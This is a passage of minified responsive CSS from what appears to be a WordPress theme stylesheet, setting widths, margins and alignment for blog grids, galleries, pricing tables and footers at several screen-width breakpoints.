.q_masonry_blog .q_masonry_blog_grid_sizer,.two_columns_75_25 .q_masonry_blog article{width:100%}.blog_holder.masonry_full_width .blog_holder_grid_gutter,.two_columns_25_75 .blog_holder.blog_pinterest .blog_holder_grid_gutter,.two_columns_25_75 .blog_holder.masonry .blog_holder_grid_gutter,.two_columns_33_66 .blog_holder.blog_pinterest .blog_holder_grid_gutter,.two_columns_33_66 .blog_holder.masonry .blog_holder_grid_gutter,.two_columns_66_33 .blog_holder.blog_pinterest .blog_holder_grid_gutter,.two_columns_66_33 .blog_holder.masonry .blog_holder_grid_gutter,.two_columns_75_25 .blog_holder.blog_pinterest .blog_holder_grid_gutter,.two_columns_75_25 .blog_holder.masonry .blog_holder_grid_gutter{width:0}.fixed_top_header .header_bottom_right_widget_holder{display:table-cell}div.comment_form{padding-top:40px;border-top:1px solid #ddd}.title{padding:25px 0!important}.header_bottom_right_widget_holder{display:none}.q_line_graf{margin:0 0 25px;width:100%}.q_pie_graf{width:70%;margin:0 auto 25px;float:none}.q_line_graf canvas,.q_line_graf_legend,.q_pie_graf canvas,.q_pie_graf_legend{width:100%!important;height:auto!important}.q_icon_list p,.q_list.number.circle_number li{line-height:37px}.q_list.number.circle_number ul>li:before{top:0}.q_icon_list p{padding:0 0 0 45px}.q_icon_list i{line-height:35px;height:35px;width:35px}.grid2 .blog_holder article .post_description .post_description_left,.grid2 .blog_holder article .post_description .post_description_right,.grid2 .post_info_left{float:none}.grid2 .blog_holder article .post_description .post_description_left,.grid2 .post_info_left{margin-top:10px}.grid2 .blog_holder article .post_comments{margin-left:0}.blog_holder.blog_small_image article .post_image,.blog_holder.blog_small_image article .post_text{float:left;width:100%}.cover_boxes ul,.cover_boxes ul li{width:100%!important}.cover_boxes ul li{margin:0 0 20px!important}.cover_boxes ul li,.cover_boxes ul li .box .thumb{width:270px}.cover_boxes ul li .box,.cover_boxes ul li.act{width:100%}.cover_boxes ul li .box .box_content{position:static;left:0;float:right;width:310px}.cover_boxes ul li .box .box_content p{height:auto;max-height:none;overflow:visible}body.boxed .cover_boxes ul li .box,body.boxed .cover_boxes ul li.act{width:100%}body.boxed .cover_boxes ul li .box .box_content{left:0;width:395px}.latest_post_holder.boxes>ul>li,.latest_post_holder.dividers>ul>li{margin:0 2% 25px 0!important}.latest_post_holder.boxes.four_columns>ul>li,.latest_post_holder.boxes.three_columns>ul>li,.latest_post_holder.boxes.two_columns>ul>li,.latest_post_holder.dividers.four_columns>ul>li,.latest_post_holder.dividers.three_columns>ul>li,.latest_post_holder.dividers.two_columns>ul>li{width:49%}.latest_post_holder.boxes>ul>li:nth-child(2n),.latest_post_holder.dividers>ul>li:nth-child(2n){margin:0 0 25px!important}.latest_post_holder.boxes>ul>li:nth-child(2n+1),.latest_post_holder.dividers>ul>li:nth-child(2n+1){clear:both}.q_circles_holder .q_circle_outer{width:50%!important;margin:0 0 30px}.q_circles_holder:before{display:none;width:0;height:0;border:0}#submit_comment,.drop_down .wide .second ul li .qbutton,.drop_down .wide .second ul li ul li .qbutton,.load_more a,.qbutton,.qbutton.small{padding:0 14px}.qbutton.big_large,.qbutton.big_large_full_width{height:50px;line-height:50px;font-size:16px;padding:0 20px}.qbutton.large{height:42px;line-height:42px;padding:0 17px}#submit_comment,.load_more.tiny a,.qbutton.medium{height:38px;line-height:38px;padding:0 16px}.qbutton.big_large i,.qbutton.big_large_full_width i,.qbutton.large i{margin:0 0 0 15px}.qbutton.medium i{margin:0 0 0 13px}.qbutton.small i{margin:0 0 0 8px}.q_social_icon_holder .fa-stack{margin:.1407692307692308em}.wpb_flexslider.flexslider.have_frame{width:442px}.frame_holder>.wpb_wrapper{padding:24px 0 58px}.frame_holder.frame_holder2>.wpb_wrapper{padding:33px 0 58px}.have_frame.flexslider .flex-prev{left:-60px}.have_frame.flexslider .flex-next{right:-60px}.touch .content{margin:0!important}nav.popup_menu ul li a,nav.popup_menu ul li h6{line-height:40px}nav.popup_menu ul li a span,nav.popup_menu ul li h6 span{font-size:.7em}.title.title_size_large h1{font-size:30px!important;line-height:40px!important}.q_elements_holder.four_columns{display:inline-block;width:100%}.q_elements_holder.responsive_mode_from_768.five_columns .q_elements_item,.q_elements_holder.responsive_mode_from_768.four_columns .q_elements_item,.q_elements_holder.responsive_mode_from_768.six_columns .q_elements_item,.q_elements_holder.responsive_mode_from_768.three_columns .q_elements_item,.q_elements_holder.responsive_mode_from_768.two_columns .q_elements_item,.q_elements_holder.responsive_mode_from_768.two_columns.eh_two_columns_33_66 .q_elements_item:first-child,.q_elements_holder.responsive_mode_from_768.two_columns.eh_two_columns_33_66 .q_elements_item:last-child,.q_elements_holder.responsive_mode_from_768.two_columns.eh_two_columns_66_33 .q_elements_item:first-child,.q_elements_holder.responsive_mode_from_768.two_columns.eh_two_columns_66_33 .q_elements_item:last-child{width:100%;display:inline-block;height:auto}.q_elements_holder.alignment_one_column_left.responsive_mode_from_768 .q_elements_item .q_elements_item_content{text-align:left!important}.q_elements_holder.alignment_one_column_center.responsive_mode_from_768 .q_elements_item .q_elements_item_content{text-align:center!important}.q_elements_holder.alignment_one_column_right.responsive_mode_from_768 .q_elements_item .q_elements_item_content{text-align:right!important}.blog_slider_holder .blog_slider.simple_slider .blog_text_holder_inner2{padding:3%}.blog_slider_holder .blog_slider.simple_slider .blog_text_holder_inner2 .blog_slider_simple_excerpt{display:none}.footer_bottom ul.menu li{width:100%!important}.call_to_action.simple .text_wrapper>.call_to_action_text{display:block;margin:0!important}.call_to_action.simple .text_wrapper>.qbutton{margin:30px 0 0!important}.qode-instagram-feed.qode-col-4 li{width:50%}.qode-instagram-feed.qode-col-6 li{width:33.33%}.footer_responsive_adv .footer_top .footer_col1,.footer_responsive_adv .footer_top .footer_col2,.footer_responsive_adv .footer_top .footer_col3,.footer_responsive_adv .footer_top .footer_col4{width:100%;float:none}.footer_responsive_adv .footer_top .footer_col1>.column_inner,.footer_responsive_adv .footer_top .footer_col2>.column_inner,.footer_responsive_adv .footer_top .footer_col3>.column_inner,.footer_responsive_adv .footer_top .footer_col4>.column_inner{padding:0}.footer_responsive_adv .footer_top .footer_col1>.column_inner>div,.footer_responsive_adv .footer_top .footer_col2>.column_inner>div,.footer_responsive_adv .footer_top .footer_col3>.column_inner>div,.footer_responsive_adv .footer_top .footer_col4>.column_inner>div{margin:0}.footer_responsive_adv .footer_top .four_columns .column1,.footer_responsive_adv .footer_top .four_columns .column2,.footer_responsive_adv .footer_top .four_columns .column3,.footer_responsive_adv .footer_top .three_columns .column1,.footer_responsive_adv .footer_top .three_columns .column2,.footer_responsive_adv .footer_top .two_columns_50_50 .column1,.footer_responsive_adv .footer_top .two_columns_50_50 .column2{margin:0 0 25px}.footer_responsive_adv .footer_top .wpcf7 .four_columns .column1,.footer_responsive_adv .footer_top .wpcf7 .four_columns .column2,.footer_responsive_adv .footer_top .wpcf7 .four_columns .column3,.footer_responsive_adv .footer_top .wpcf7 .three_columns .column1,.footer_responsive_adv .footer_top .wpcf7 .three_columns .column2,.footer_responsive_adv .footer_top .wpcf7 .two_columns_50_50 .column1,.footer_responsive_adv .footer_top .wpcf7 .two_columns_50_50 .column2{margin:0}.qode_pricing_tables .q_price_table.qode_pricing_table_advanced,.qode_pricing_tables.four_columns .q_price_table.qode_pricing_table_advanced,.qode_pricing_tables.three_columns .q_price_table.qode_pricing_table_advanced{width:100%;margin-left:0}.latest_post_two_holder .latest_post_two_text{padding:36px 28px 44px}.latest_post_two_holder .latest_post_two_info{padding:23px 28px 28px}.qode-content-sidebar-responsive .content .container>.container_inner.default_template_holder>.grid2>*>*,.qode-content-sidebar-responsive .portfolio_single .portfolio_container>*>*{padding:0}.latest_post_two_holder .latest_post_two_info_inner>*{display:block}.latest_post_two_holder .latest_post_two_info_inner .post_info_date{text-align:left;margin:10px 0 0}.latest_post_two_holder .latest_post_two_info_inner img{margin:0 10px 0 0}.qode-content-sidebar-responsive .content .container>.container_inner.default_template_holder>.grid2>*{width:100%}.qode-content-sidebar-responsive .portfolio_single .portfolio_container>*{width:100%}.qode-twitter-feed-shortcode .qode-tfs-inner{margin:0}.qode-twitter-feed-shortcode .qode-tfs-inner .qode-tfs-item{width:100%;padding:0 0 20px}.title .text_above_title{display:none}}@media only screen and (min-width:600px) and (max-width:768px){.portfolio_gallery a.v3,.portfolio_gallery a.v4{width:49%!important;margin:0 2% 2% 0!important}.portfolio_gallery a.v3:nth-child(2n),.portfolio_gallery a.v4:nth-child(2n){margin:0 0 2%!important}.gallery_holder ul.v4 li{width:50%!important}.gallery_holder ul.gallery_with_space.v4 li{width:48%!important;margin-right:2%!important}.gallery_holder ul.gallery_with_space.v3 li:nth-child(3n),.gallery_holder ul.gallery_with_space.v4 li:nth-child(2n),.gallery_holder ul.gallery_with_space.v5 li:nth-child(3n){margin-right:0!important}.gallery_holder ul.v3 li,.gallery_holder ul.v5 li{width:33.33333%!important}.gallery_holder ul.gallery_with_space.v3 li,.gallery_holder ul.gallery_with_space.v5 li{width:32%!important;margin-right:2%!important}.blog_holder article .post_info .inner{padding:0 10px 0 0}.widget.widget_search form input[type=text]{width:60%}.q_image_with_text_over.one_fourth{width:49.9%}.q_percentage_with_icon canvas{width:100%!important;height:100%!important}.q_circles_holder .q_circle_outer:nth-child(2n+1){clear:both}.blog_like{padding:0 0 0 8px}.blog_share{margin:0 0 0 8px}.blog_holder article .post_description .post_description_left{margin:0 12px 0 0}.blog_holder.masonry article .post_description .post_description_left{margin:0}.q_tabs .tabs-nav li a{padding:0 4px;font-size:12px}.q_counter_holder.center{padding:20px 15px}.price_in_table .price{font-size:60px}}@media only screen and (max-width:600px){body.boxed .carousel-inner,body.boxed .footer_inner,body.boxed .full_width .parallax_content,body.boxed .header_inner,body.boxed .wrapper_inner,body.boxed footer{width:470px}.boxed div.section .section_inner,.carousel-inner .slider_content_outer,.container_inner,.container_inner nav.content_menu,.footer_bottom_border.in_grid,.footer_top_border.in_grid,.full_width .parallax_content,.steps_holder_inner,.title_border_in_grid_holder,div.grid_section .section_inner,nav.content_menu ul{width:420px}.paspartu_enabled .carousel-inner .slider_content_outer,.paspartu_enabled .container_inner,.paspartu_enabled .container_inner nav.content_menu,.paspartu_enabled .footer_bottom_border.in_grid,.paspartu_enabled .footer_top_border.in_grid,.paspartu_enabled .full_width .parallax_content,.paspartu_enabled .steps_holder_inner,.paspartu_enabled .title_border_in_grid_holder,.paspartu_enabled div.grid_section .section_inner,.paspartu_enabled nav.content_menu ul,.paspartu_enabled.boxed div.section .section_inner{width:400px}nav.mobile_menu>ul{width:420px}.projects_holder.v2.hover_text.no_space .filler,.projects_holder.v2.hover_text.no_space .mix,.projects_holder.v2.standard_no_space .filler,.projects_holder.v2.standard_no_space .mix,.projects_holder.v3.hover_text.no_space .filler,.projects_holder.v3.hover_text.no_space .mix,.projects_holder.v3.standard_no_space .filler,.projects_holder.v3.standard_no_space .mix,.projects_holder.v4.hover_text.no_space .filler,.projects_holder.v4.hover_text.no_space .mix,.projects_holder.v4.standard_no_space .filler,.projects_holder.v4.standard_no_space .mix,.projects_holder.v5.hover_text.no_space .filler,.projects_holder.v5.hover_text.no_space .mix,.projects_holder.v5.standard_no_space .filler,.projects_holder.v5.standard_no_space .mix,.projects_holder.v6.hover_text.no_space .filler,.projects_holder.v6.hover_text.no_space .mix,.projects_holder.v6.standard_no_space .filler,.projects_holder.v6.standard_no_space .mix,.safari_browser .projects_holder.v2.hover_text.no_space .filler,.safari_browser .projects_holder.v2.hover_text.no_space .mix,.safari_browser .projects_holder.v2.standard_no_space .filler,.safari_browser .projects_holder.v2.standard_no_space .mix,.safari_browser .projects_holder.v3.hover_text.no_space .filler,.safari_browser .projects_holder.v3.hover_text.no_space .mix,.safari_browser .projects_holder.v3.standard_no_space .filler,.safari_browser .projects_holder.v3.standard_no_space .mix,.safari_browser .projects_holder.v4.hover_text.no_space .filler,.safari_browser .projects_holder.v4.hover_text.no_space .mix,.safari_browser .projects_holder.v4.standard_no_space .filler,.safari_browser .projects_holder.v4.standard_no_space .mix,.safari_browser .projects_holder.v5.hover_text.no_space .filler,.safari_browser .projects_holder.v5.hover_text.no_space .mix,.safari_browser .projects_holder.v5.standard_no_space .filler,.safari_browser .projects_holder.v5.standard_no_space .mix,.safari_browser .projects_holder.v6.hover_text.no_space .filler,.safari_browser .projects_holder.v6.hover_text.no_space .mix,.safari_browser .projects_holder.v6.standard_no_space .filler,.safari_browser .projects_holder.v6.standard_no_space .mix{width:100%}.projects_holder.v2.standard_no_space .mix,.projects_holder.v3.standard_no_space .mix,.projects_holder.v4.standard_no_space .mix,.projects_holder.v5.standard_no_space .mix,.projects_holder.v6.standard_no_space .mix{margin:0 0 6.5%}.masonry_with_space .projects_holder.v3 .mix,.masonry_with_space .projects_holder.v3 .qode-portfolio-masonry-gallery-grid-sizer,.masonry_with_space .projects_holder.v4 .mix,.masonry_with_space .projects_holder.v4 .qode-portfolio-masonry-gallery-grid-sizer,.masonry_with_space .projects_holder.v5 .mix,.masonry_with_space .projects_holder.v5 .qode-portfolio-masonry-gallery-grid-sizer,.masonry_with_space .projects_holder.v6 .mix,.masonry_with_space .projects_holder.v6 .qode-portfolio-masonry-gallery-grid-sizer{width:49.99%}.portfolio_gallery a.v2,.portfolio_gallery a.v3,.portfolio_gallery a.v4{width:100%;margin:0 0 4%!important}.portfolio_gallery a.v3:nth-child(2n),.portfolio_gallery a.v4:nth-child(2n){margin:0 0 4%!important}.four_columns .column1,.four_columns .column2,.four_columns .column3,.four_columns .column4,.three_columns .column1,.three_columns .column2,.three_columns .column3,.two_columns_25_75 .column1,.two_columns_25_75 .column2,.two_columns_33_66 .column1,.two_columns_33_66 .column2,.two_columns_50_50 .column1,.two_columns_50_50 .column2,.two_columns_66_33 .column1,.two_columns_66_33 .column2,.two_columns_75_25 .column1,.two_columns_75_25 .column2{width:100%}.four_columns .column1 .column_inner,.four_columns .column2 .column_inner,.four_columns .column3 .column_inner,.four_columns .column4 .column_inner,.three_columns .column1 .column_inner,.three_columns .column2 .column_inner,.three_columns .column3 .column_inner,.two_columns_25_75 .column1 .column_inner,.two_columns_25_75 .column2 .column_inner,.two_columns_25_75.grid2 .column1 .column_inner,.two_columns_25_75.grid2 .column2 .column_inner,.two_columns_33_66 .column1 .column_inner,.two_columns_33_66 .column2 .column_inner,.two_columns_33_66.grid2 .column1 .column_inner,.two_columns_33_66.grid2 .column2 .column_inner,.two_columns_50_50 .column1 .column_inner,.two_columns_50_50 .column2 .column_inner,.two_columns_66_33 .column1 .column_inner,.two_columns_66_33 .column2 .column_inner,.two_columns_66_33.grid2 .column1 .column_inner,.two_columns_66_33.grid2 .column2 .column_inner,.two_columns_75_25 .column1 .column_inner,.two_columns_75_25 .column2 .column_inner,.two_columns_75_25.grid2 .column1 .column_inner,.two_columns_75_25.grid2 .column2 .column_inner{padding:0}.full_screen_holder{margin-top:0!important}.q_tabs.vertical .tabs-nav{width:22%}.q_tabs.vertical.right .tabs-nav{float:right}.blog_holder article .post_description .post_description_left,.blog_holder article .post_description .post_description_right,.filter_holder ul li,.post_info_left,.title h1{float:none}.q_tabs.vertical .tabs-container{width:73%}.q_tabs.horizontal .tab-content{padding:30px 0 10px}.q_tabs .tabs-nav li a{padding:0 8px}.q_tabs.vertical .tabs-nav li a{padding:6px 10px}.gallery_holder ul.v2 li,.gallery_holder ul.v3 li,.gallery_holder ul.v4 li,.gallery_holder ul.v5 li{width:50%!important}.gallery_holder ul.gallery_with_space.v2 li,.gallery_holder ul.gallery_with_space.v3 li,.gallery_holder ul.gallery_with_space.v4 li,.gallery_holder ul.gallery_with_space.v5 li{width:48%!important;margin-right:2%!important}.gallery_holder ul.gallery_with_space.v2 li:nth-child(2n),.gallery_holder ul.gallery_with_space.v3 li:nth-child(2n),.gallery_holder ul.gallery_with_space.v4 li:nth-child(2n),.gallery_holder ul.gallery_with_space.v5 li:nth-child(2n){margin-right:0!important}body.side_menu_slide_with_content .side_menu,body.side_menu_slide_with_content.width_270 .side_menu,body.side_menu_slide_with_content.width_370 .side_menu{width:100%;right:-100%}body.side_menu_slide_with_content.side_menu_open .wrapper,body.side_menu_slide_with_content.side_menu_open header.fixed,body.side_menu_slide_with_content.side_menu_open header.fixed_hiding,body.side_menu_slide_with_content.side_menu_open header.sticky,body.side_menu_slide_with_content.width_270.side_menu_open .wrapper,body.side_menu_slide_with_content.width_270.side_menu_open header.fixed,body.side_menu_slide_with_content.width_270.side_menu_open header.fixed_hiding,body.side_menu_slide_with_content.width_270.side_menu_open header.sticky,body.side_menu_slide_with_content.width_370.side_menu_open .wrapper,body.side_menu_slide_with_content.width_370.side_menu_open header.fixed,body.side_menu_slide_with_content.width_370.side_menu_open header.fixed_hiding,body.side_menu_slide_with_content.width_370.side_menu_open header.sticky{left:-100%}#respond textarea{padding:13px}.comment_holder .comment-list li ul.children{padding:0 0 0 30px}.blog_holder.blog_chequered .blog_holder_grid_sizer,.blog_holder.blog_chequered article,.blog_holder.blog_gallery .blog_holder_grid_sizer,.blog_holder.blog_gallery article,.blog_holder.blog_pinterest .blog_holder_grid_sizer,.blog_holder.blog_pinterest article,.blog_holder.masonry .blog_holder_grid_sizer,.blog_holder.masonry article,.full_width .grid_section .q_masonry_blog article,.q_masonry_blog article,.two_columns_25_75 .blog_holder.blog_chequered .blog_holder_grid_sizer,.two_columns_25_75 .blog_holder.blog_chequered article,.two_columns_25_75 .blog_holder.blog_pinterest .blog_holder_grid_sizer,.two_columns_25_75 .blog_holder.blog_pinterest article,.two_columns_25_75 .blog_holder.masonry .blog_holder_grid_sizer,.two_columns_25_75 .blog_holder.masonry article,.two_columns_25_75 .q_masonry_blog article,.two_columns_33_66 .blog_holder.blog_chequered .blog_holder_grid_sizer,.two_columns_33_66 .blog_holder.blog_chequered article,.two_columns_33_66 .blog_holder.blog_pinterest .blog_holder_grid_sizer,.two_columns_33_66 .blog_holder.blog_pinterest article,.two_columns_33_66 .blog_holder.masonry .blog_holder_grid_sizer,.two_columns_33_66 .blog_holder.masonry article,.two_columns_33_66 .q_masonry_blog article,.two_columns_66_33 .blog_holder.blog_chequered .blog_holder_grid_sizer,.two_columns_66_33 .blog_holder.blog_chequered article,.two_columns_66_33 .blog_holder.blog_pinterest .blog_holder_grid_sizer,.two_columns_66_33 .blog_holder.blog_pinterest article,.two_columns_66_33 .blog_holder.masonry .blog_holder_grid_sizer,.two_columns_66_33 .blog_holder.masonry article,.two_columns_66_33 .q_masonry_blog article,.two_columns_75_25 .blog_holder.blog_chequered .blog_holder_grid_sizer,.two_columns_75_25 .blog_holder.blog_chequered article,.two_columns_75_25 .blog_holder.blog_pinterest .blog_holder_grid_sizer,.two_columns_75_25 .blog_holder.blog_pinterest article,.two_columns_75_25 .blog_holder.masonry .blog_holder_grid_sizer,.two_columns_75_25 .blog_holder.masonry article,.two_columns_75_25 .q_masonry_blog article{width:100%}.blog_holder.blog_pinterest .blog_holder_grid_gutter,.blog_holder.masonry .blog_holder_grid_gutter,.two_columns_25_75 .blog_holder.blog_pinterest .blog_holder_grid_gutter,.two_columns_25_75 .blog_holder.masonry .blog_holder_grid_gutter,.two_columns_33_66 .blog_holder.blog_pinterest .blog_holder_grid_gutter,.two_columns_33_66 .blog_holder.masonry .blog_holder_grid_gutter,.two_columns_66_33 .blog_holder.blog_pinterest .blog_holder_grid_gutter,.two_columns_66_33 .blog_holder.masonry .blog_holder_grid_gutter,.two_columns_75_25 .blog_holder.blog_pinterest .blog_holder_grid_gutter,.two_columns_75_25 .blog_holder.masonry .blog_holder_grid_gutter{width:0}.blog_holder.masonry_gallery .blog_holder_grid_sizer,.blog_holder.masonry_gallery article,.column_inner .blog_holder.masonry_gallery .blog_holder_grid_sizer,.column_inner .blog_holder.masonry_gallery article{width:100%}.blog_holder.masonry_gallery article.large-height img,.column_inner .blog_holder.masonry_gallery article.large-height img{width:100%;height:auto}.blog_holder.masonry_gallery article.large-width img,.column_inner .blog_holder.masonry_gallery article.large-width img{height:100%;width:auto;max-width:none}.blog_holder.single_image_title_post article .post_info{display:none}.blog_holder.single_image_title_post article .single_bottom_part .single_bottom_part_left,.blog_holder.single_image_title_post article .single_bottom_part .single_bottom_part_right{width:100%;text-align:left;padding:5px 0}.call_to_action_button_wrapper.right{text-align:center!important;margin-top:15px}.title{padding:15px 0!important}.breadcrumb{position:relative}.title .subtitle{margin-top:0!important;margin-bottom:0!important}.blog_holder article .post_description .post_description_left,.post_info_left{margin-top:10px}.blog_holder article .post_comments{margin-left:0}.blog_compound article .post_meta .three_columns>.column1,.blog_compound article .post_meta .three_columns>.column2,.blog_compound article .post_meta .three_columns>.column3{width:33.33%}.qode_clients.five_columns .qode_client_holder,.qode_clients.four_columns .qode_client_holder,.qode_clients.six_columns .qode_client_holder,.qode_clients.three_columns .qode_client_holder{width:50%}.qode_clients.five_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before,.qode_clients.four_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before,.qode_clients.six_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before,.qode_clients.three_columns .qode_client_holder:nth-child(3n) .qode_client_holder_inner:before{border-right-width:1px}.animated_icons_with_text .animated_icon_with_text_inner:before,.animated_icons_with_text.five_columns .animated_icon_with_text_holder:nth-child(5n) .animated_icon_with_text_inner:before,.animated_icons_with_text.four_columns .animated_icon_with_text_holder:nth-child(4n) .animated_icon_with_text_inner:before,.animated_icons_with_text.three_columns .animated_icon_with_text_holder:nth-child(3n) .animated_icon_with_text_inner:before,.qode_clients.five_columns .qode_client_holder:nth-child(2n) .qode_client_holder_inner:before,.qode_clients.four_columns .qode_client_holder:nth-child(2n) .qode_client_holder_inner:before,.qode_clients.six_columns .qode_client_holder:nth-child(2n) .qode_client_holder_inner:before,.qode_clients.three_columns .qode_client_holder:nth-child(2n) .qode_client_holder_inner:before{border-right-width:0}.animated_icons_with_text.five_columns .animated_icon_with_text_holder,.animated_icons_with_text.four_columns .animated_icon_with_text_holder,.animated_icons_with_text.three_columns .animated_icon_with_text_holder,.animated_icons_with_text.two_columns .animated_icon_with_text_holder{width:100%}.qode_pricing_list .qode_pricing_item_text{padding-right:130px}.qode_pricing_list .qode_pricing_item_price{width:130px}.qode_pricing_list .qode_pricing_item_price_inner span{font-size:25px!important}body.boxed .cover_boxes ul li .box .box_content{left:0;width:215px}.vc_row-fluid [class*=vc_span]{width:100%!important;margin-left:0!important}.q_image_with_text_over.one_fourth,.q_image_with_text_over.one_half,.q_image_with_text_over.one_third{width:100%}.call_to_action .column2.button_wrapper{position:relative;text-align:center}.call_to_action .column2.button_wrapper .qbutton{position:static;margin:10px 0 0!important}.cover_boxes ul li,.cover_boxes ul li .box .thumb{width:190px}.cover_boxes ul li .box .box_content{width:210px}.latest_post_holder>ul>li{width:100%!important;margin:0 0 25px!important}.q_circles_holder .q_circle_outer{width:100%!important}.footer_top .four_columns .column2 .column_inner>div,.footer_top .four_columns .column3 .column_inner>div,.footer_top .four_columns .column4 .column_inner>div,.footer_top .three_columns .column2 .column_inner>div,.footer_top .three_columns .column3 .column_inner>div,.footer_top .two_columns_50_50 .column2 .column_inner>div{margin:0}.footer_top .four_columns .column1,.footer_top .four_columns .column2,.footer_top .four_columns .column3,.footer_top .three_columns .column1,.footer_top .three_columns .column2,.footer_top .two_columns_50_50 .column1{margin:0 0 25px}.footer_bottom_columns.three_columns .column1 .footer_bottom,.footer_bottom_columns.three_columns .column1 .footer_bottom ul,.footer_bottom_columns.three_columns .column3 .footer_bottom,.footer_bottom_columns.three_columns .column3 .footer_bottom ul,.footer_bottom_columns.two_columns_50_50 .column1 .footer_bottom,.footer_bottom_columns.two_columns_50_50 .column1 .footer_bottom ul,.footer_bottom_columns.two_columns_50_50 .column2 .footer_bottom,.footer_bottom_columns.two_columns_50_50 .column2 .footer_bottom ul{text-align:center}.wpb_flexslider.flexslider.have_frame{width:307px}.frame_holder>.wpb_wrapper{padding:18px 0 42px}.frame_holder.frame_holder2>.wpb_wrapper{padding:23px 0 40px}.qode_pricing_tables .q_price_table{width:100%!important;margin-left:0;margin-bottom:15px}.grid-sizer,.masonry_gallery_holder.three_columns .grid-sizer,.masonry_gallery_holder.three_columns .masonry_gallery_item.rectangle_landscape,.masonry_gallery_holder.three_columns .masonry_gallery_item.rectangle_portrait,.masonry_gallery_holder.three_columns .masonry_gallery_item.square_big,.masonry_gallery_holder.three_columns .masonry_gallery_item.square_small,.masonry_gallery_holder.two_columns .grid-sizer,.masonry_gallery_holder.two_columns .masonry_gallery_item.rectangle_portrait,.masonry_gallery_holder.two_columns .masonry_gallery_item.square_small,.masonry_gallery_item.rectangle_portrait,.masonry_gallery_item.square_small,.post-password-form{width:100%}.qode_pricing_tables .q_price_table.active{margin-top:20px;margin-bottom:25px}.q_price_table.qode_pricing_table_advanced .price_table_inner .value{font-size:11px}.q_price_table.qode_pricing_table_advanced .price_table_inner .price{font-size:45px}.call_to_action .text_wrapper .call_to_action_text{text-align:center;margin-bottom:10px!important}.title.title_size_large h1{font-size:25px!important;line-height:35px!important}body.page-template-full_screen-php{font-size:inherit!important;height:auto!important}.full_screen_navigation_holder,.full_screen_preloader,.slimScrollBar{display:none!important;visibility:hidden!important}.full_screen_inner{visibility:visible!important;top:auto!important;-ms-touch-action:inherit!important;touch-action:inherit!important}.fp-scrollable,.fp-section.fp-table,.fp-slide.fp-table,.fp-tableCell,.slimScrollDiv{height:auto!important}.vc_row.full_screen_section{padding:30px 0}.q_elements_holder.responsive_mode_from_600.five_columns .q_elements_item,.q_elements_holder.responsive_mode_from_600.four_columns .q_elements_item,.q_elements_holder.responsive_mode_from_600.six_columns .q_elements_item,.q_elements_holder.responsive_mode_from_600.three_columns .q_elements_item,.q_elements_holder.responsive_mode_from_600.two_columns .q_elements_item,.q_elements_holder.responsive_mode_from_600.two_columns.eh_two_columns_33_66 .q_elements_item:first-child,.q_elements_holder.responsive_mode_from_600.two_columns.eh_two_columns_33_66 .q_elements_item:last-child,.q_elements_holder.responsive_mode_from_600.two_columns.eh_two_columns_66_33 .q_elements_item:first-child,.q_elements_holder.responsive_mode_from_600.two_columns.eh_two_columns_66_33 .q_elements_item:last-child{width:100%;display:inline-block;height:auto}.q_elements_holder.alignment_one_column_left.responsive_mode_from_600 .q_elements_item .q_elements_item_content{text-align:left!important}.q_elements_holder.alignment_one_column_center.responsive_mode_from_600 .q_elements_item .q_elements_item_content{text-align:center!important}.q_elements_holder.alignment_one_column_right.responsive_mode_from_600 .q_elements_item .q_elements_item_content{text-align:right!important}.latest_post_two_holder>ul>li{width:100%!important;float:none}.filter_holder ul li{display:inline-block;vertical-align:middle}.testimonials_item,.testimonials_item.testimonials_header,.testimonials_item.tstm_item_large{width:calc(100% - 34px);padding-top:calc(100% - 34px)}.boxed .section .section_inner .testimonials_masonry_holder .testimonials_item,.boxed .section .section_inner .testimonials_masonry_holder .testimonials_item.testimonials_header,.boxed .section .section_inner .testimonials_masonry_holder .testimonials_item.tstm_item_large,.container .container_inner .testimonials_masonry_holder .testimonials_item,.container .container_inner .testimonials_masonry_holder .testimonials_item.testimonials_header,.container .container_inner .testimonials_masonry_holder .testimonials_item.tstm_item_large,.grid_section .section_inner .testimonials_masonry_holder .testimonials_item,.grid_section .section_inner .testimonials_masonry_holder .testimonials_item.testimonials_header,.grid_section .section_inner .testimonials_masonry_holder .testimonials_item.tstm_item_large{width:calc(100% - 12px);padding-top:calc(100% - 12px)}.qode-preview-slider{padding-bottom:30px}.qode-preview-slider .qode-presl-main-slider .flex-control-nav{bottom:-30px}}@media only screen and (max-width:500px){.full_width .projects_masonry_holder .portfolio_masonry_item.large_height a.portfolio_link_for_touch{display:block;height:100%}.full_width .projects_masonry_holder .portfolio_masonry_item.large_height .image_holder img{height:auto!important}.projects_masonry_holder.portfolio_masonry_gallery_with_space .portfolio_masonry_item.large_height .image_holder img{height:100%!important}.full_width .projects_masonry_holder.gs3 .portfolio_masonry_item,.full_width .projects_masonry_holder.gs3 .portfolio_masonry_item.large_height,.full_width .projects_masonry_holder.gs3 .qode-portfolio-masonry-gallery-grid-sizer,.full_width .projects_masonry_holder.gs4 .portfolio_masonry_item,.full_width .projects_masonry_holder.gs4 .portfolio_masonry_item.large_height,.full_width .projects_masonry_holder.gs4 .qode-portfolio-masonry-gallery-grid-sizer,.projects_masonry_holder.gs4 .portfolio_masonry_item,.projects_masonry_holder.gs4 .portfolio_masonry_item.large_height,.projects_masonry_holder.gs4 .qode-portfolio-masonry-gallery-grid-sizer{width:100%!important;margin:0!important}}@media only screen and (max-width:480px){body.boxed .carousel-inner,body.boxed .full_width .parallax_content,body.boxed .header_inner,body.boxed .wrapper_inner,body.boxed footer{width:350px}body.boxed .footer_inner{width:100%}.fixed_top_header .header_bottom_right_widget_holder{display:none}.boxed div.section .section_inner,.carousel-inner .slider_content_outer,.container_inner,.container_inner nav.content_menu,.full_width .parallax_content,.steps_holder_inner,div.grid_section .section_inner,nav.content_menu ul{width:300px}.paspartu_enabled .carousel-inner .slider_content_outer,.paspartu_enabled .container_inner,.paspartu_enabled .container_inner nav.content_menu,.paspartu_enabled .full_width .parallax_content,.paspartu_enabled .steps_holder_inner,.paspartu_enabled div.grid_section .section_inner,.paspartu_enabled nav.content_menu ul,.paspartu_enabled.boxed div.section .section_inner{width:280px}.full_width .projects_masonry_holder .portfolio_masonry_item,.full_width .projects_masonry_holder .portfolio_masonry_item.large_height,.full_width .projects_masonry_holder .portfolio_masonry_item.large_width,.full_width .projects_masonry_holder .portfolio_masonry_item.large_width_height,.full_width .projects_masonry_holder .qode-portfolio-masonry-gallery-grid-sizer{width:100%!important;margin:0!important}.projects_masonry_holder .portfolio_masonry_item,.projects_masonry_holder 